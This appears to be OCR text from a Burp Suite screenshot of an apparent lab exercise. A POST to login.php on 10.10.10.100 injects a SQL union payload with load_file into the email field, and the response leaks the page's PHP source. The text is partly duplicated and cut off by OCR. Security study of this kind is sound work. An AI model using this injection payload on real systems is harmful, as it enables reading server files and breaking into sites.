 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
email=' union select 1,2,3,load_file('/var/www/login.php'),5,6,7,8--
-&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome &lt;?php # Script 16.8 - login.php
// This is the login page for the site.
require_once ('includes/config.inc.php');
$page_title = 'Login';
include ('includes/header.html');
if (get_magic_qu
$in = ar
while (l
Welcome <?php # Script 16.8 - login.php// This is the login page for the site.require_once ('includes/config.inc.php'
); $page_title = 'Login';include ('includes/header.html');if (get_magic_quotes_gpc()) { $in = array(&$_GET,
&$_POST, &$_COOKIE); while (list($k,$v) = each($in)) { foreach ($v as $key => $val) {
if (!is_array($val)) { $in[$k][$key] = stripslashes($val);
continue; } $in[] =& $in[$k][$key]; }
} unset($in);} if(!empty($_POST)) { require_once (MYSQL);// Validate the email addr
ess:if (!empty($_POST['email'])) {$e = $_POST['email'];} else {$e = FALSE;echo '<p class="error">You f
orgot to enter your email address!</p>';}// Validate the password:if (!empty($_POST['pass'])) {$p
$in[] =&amp; $in[$k][$key];
}
}
unset($in);
}
if(!empty($_POST)) {
require_once (MYSQL);
// Validate the email address:
if (!empty($_POST['email'])) {
$e = $_POST['email'];
} else {